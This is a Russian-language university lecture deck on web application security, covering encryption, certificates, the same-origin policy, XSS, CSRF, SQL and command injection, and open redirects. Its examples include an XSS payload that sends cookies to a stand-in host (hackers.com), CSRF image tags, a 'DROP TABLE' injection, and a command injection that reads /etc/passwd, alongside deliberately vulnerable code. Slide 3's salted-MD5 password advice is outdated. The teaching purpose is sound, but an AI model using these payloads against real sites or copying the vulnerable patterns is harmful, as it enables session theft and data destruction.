Slide 1
Безопасность веб-приложений
Лекция 10
Ты пентестер или хакер?

Slide 2
Терминология
Кодирование - преобразование данных с целью передачи по определенному каналу связи
Шифрование - преобразование данных с целью сокрытия информации от третьего лица

Slide 3
Как хранить и передавать пароли
Не храните пароль в чистом виде. MD5
Не храните MD5 в чистом виде. Соль
Не используйте слово "Соль" в качестве соли
Не передавайте пароли в GET-запросах
Не выводите пароли в логах сервера
Не выводите пароли на странице
Не показывайте, что пароль к данному логину не совпадает

Slide 4
Симметричное шифрование
Алиса и Боб обладают общим секретным ключом (К)
Алиса шифрует текст (Т) с помощью К, получают шифрограмму (Ш)
Алиса передает шифрограмму (Ш) по незащищенному каналу связи (TCP например)
Боб получает шифрограмму (Ш)
Боб расшифровывает ее с помощью ключа (К) и получает исходный текст

Slide 5
Симметричное шифрование
Плюсы: Быстро!
Минусы: нужен общий ключ
Примеры: AES, DES, Blowfish, ГОСТ 28147-89

Slide 6
Асимметричное шифрование
Использует пара связанных ключей:
Открытый (public) - для шифрования
Закрытый (private - для дешифрования
Алиса, используя открытый ключ Боба, создает шифрограмму и передает ее
Боб, используя закрытый ключ, дешифрует ее и получает исходный текст

Slide 7
Сертификаты
Цифровой сертификат - цифровой документ, подтверждающий принадлежность владельцу публичного ключа (на некоторое время)
Каждый сертификат связан с центром с центром сертификации, который его изготовил и подписал
Сертификационные центры образуют иерархию
Корневые центры известны априори

Slide 8
SSL
Secured Socket Layer - безопасное соединение
Свойства:
аутентификация сервера
опциональная аутентификация клиента
шифрование канала передачи
целостность сообщений (защита от изменений)
поддерживает различные алгоритмы шифрования и обмена ключами
HTTPS - HTTP поверх SSL (443 порт)

Slide 9
Безопасность на стороне клиента
Цель: исключить нежелательное взаимодействие между сторонними сайтами.
Сторонние сайты - сайты на разных доменах.
Same Origin Policy (SOP). Общий принцип:
данные, установленные в одном домене, будут видны только в нем
браузер запрещает вызывать js-методы объектов из другого домена
браузер запрещает кроссдоменные запросы

Slide 10
SOP и DOM
Веб-страницы могут ссылаться друг на друга (window.open, window.opener и тд)
Если у двух веб-страниц совпадает протокол, хост и порт (кроме IE), эти страницы могут взаимодействовать через js
window.opener.body.innerHTML = 'Hello!'
Если 2 страницы в смежных доменах, (a.group.com и b.group.com) понизили домен до group.com - они могут взаимодействовать
window.domain = 'group.com'; // обе страницы
window.opener.someFunction('data');

Slide 11

SOP и AJAX. CORS

Slide 12
SOP и Flash
В отличие от js, Flash ориентируется не на домен сайта, а на домен, с которого был загружен flash-объект.
Для того, чтобы получить доступ к данным домена документа, Flash загружает специальный файл - crossdomain.xml
<cross-domain-policy>
<allow-access-from
domain="*.mail.ru" to-ports="*"/>
<allow-http-request-headers-from
domain="*.mail.ru" headers="*"/>
<site-control
permitted-cross-domain-policies="all"/>
</cross-domain-policy>

Slide 13
Атаки на веб-приложения. XSS
XSS - Cross Site Scripting
XSS - использование непроверенных данных в коде страницы.
Позволяет злоумышленнику разместить вредоносный JavaScript код на вашей странице и выполнить его на компьютере пользователя.
Злоумышленник получает доступ к данным пользователя.

Slide 14
XSS
Как внедрить
тег <script>
возможно, нужно разорвать верстку '"/>
использовать протокол javascript
Как бороться
экранировать выводимые данные
экранировать входные данные
очищать входные данные (теги и атрибуты)
использовать более простые форматы: Wiki / Markdown

Slide 15
XSS. Примеры
Безобидная шалость
<script>alert(1);</script>
Кража сессии (и как следствие - авторизации)
<script>
const s = document.createElement('script');
s.src = 'http://hackers.com/gotIt/?cookie' + encodeURIComponent(document.cookie);
document.body.appendChild(s);
</script>

Slide 16
CSRF. Как бороться
Как боротиться
проверять метод запроса (только POST)
проверять Referer (не надежно)
использовать csrf_token
Создаем длинный, новый для каждого пользователя/запроса ключ
Устанавливаем этот ключ в куки
Добавляем этот ключ к каждой форме на сайте victim.com
Запросы с blog.com не будут содержать этот скрытый токен

Slide 17
CSRF
Cross Site Resource Forgery
Причина: браузер разрешает кросс-доменные GET-запросы для изображений, js, css
Размещаем на любом посещаемом сайте (blog.com):
<img src="http://victim.com/post?message=wanna+kill+humans"/>
<img src="http://victim.com/logout"/>
В результате - все посетители blog.com, которые авторизованы на victim.com совершат действия, о которых даже не будут знать

Slide 18

Инъекции

Slide 19
SQL-инъекции
sql = "SELECT * FROM posts WHERE id = " \
+ str(request.GET['post_id'])
sql = "SELECT * FROM posts WHERE id = {id}" \
.format(id=request.GET['post_id'])
cursor.execute(sql)
Эксплуатируем уязвимость:
https://site.ru/post/?post_id=1;DROP TABLE posts;

Slide 20
SQL-инъекции. Как бороться
Плейсхолдеры
Использовать ORM
Эскейпить небезопасные данные

Slide 21
SQL-инъекции. А что если?
SELECT * FROM posts WHERE id IN ({ids});
SELECT * FROM posts ORDER BY {order_column};

Slide 22
Command injection
month = request.GET['month']
cmd = "ls /home/backups/" + month
output = subproces.check_output(cmd, shell=True)
# …
Эксплуатируем уязвимость
http://site.ru/backups/?month=may;cat+/etc/passwd
http://site.ru/backups/?month=../../../../etc/passwd

Slide 23

Fishing

Slide 24
Open Redirect
Как отправить пользователя на фишинговую страницу?
Сокращатели URL-ов
https://bit.ly/hzchtotam
Open Redirect
https://site.ru/login?next=https://fake-site.ru

Slide 25
Домашнее задание
Сделать капчу для входа по логин/паролю
Защититься от CSRF
До четверга прислать по 3 пункта, которые вы хотели бы, чтобы мы осветили в следующей лекции

